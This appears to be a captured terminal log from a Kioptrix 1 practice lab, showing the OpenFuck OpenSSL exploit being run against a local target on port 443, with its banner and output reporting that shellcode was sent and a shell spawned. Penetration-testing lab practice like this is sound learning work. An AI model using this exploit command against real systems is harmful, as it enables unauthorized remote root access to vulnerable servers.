 root@Surefour:/home/montana/Documents/kioptrix_1# ./OpenFuck 0x6a 192.168.59.132
 443 -c 40

*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f80e0
Ready to send shellcode
Spawning shell...
Good Bye!